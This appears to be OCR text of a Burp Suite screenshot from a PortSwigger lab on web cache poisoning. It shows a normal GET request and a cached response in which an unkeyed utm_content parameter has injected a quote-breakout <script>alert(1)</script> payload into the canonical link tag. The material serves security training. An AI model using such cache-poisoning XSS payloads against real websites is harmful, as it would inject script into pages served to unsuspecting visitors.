 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af700e703066b4e85cec8da00c900ed.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=0, i
6
7
No parameters
normal request
but the injected code is in the page
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 7
6 X-Cache: hit
7 Content-Length: 11638
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0af700e703066b4e85cec8da00c900ed.web-security-academy.net/?utm_content='/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">